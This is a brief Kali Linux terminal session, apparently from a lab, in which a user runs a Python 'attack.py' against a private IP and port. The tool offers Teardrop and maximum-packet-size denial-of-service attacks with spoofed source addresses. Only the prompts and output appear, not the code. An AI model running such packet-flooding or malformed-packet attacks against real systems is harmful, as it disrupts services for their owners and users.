 jay@kali-linux: ~
┌──(jay㉿kali-linux)-[~]
└─$ sudo python3 attack.py
Server IP: 192.168.119.130
Server port: 12345
Choose an attack:
1. UDP
2. TCP
Enter the protocol number: 1
Choose an attack:
1. Tear Drop
2. Maximum Packet Size
Enter the attack number: 2
Enter the number of times to execute the attack: 10
Enter the number of source IP addresses to generate: 5
Sending Packets: 100%|██████████████████| 10/10 [00:01<00:00,  9.11pkt/s, PacketsSent=10]
┌──(jay㉿kali-linux)-[~]
└─$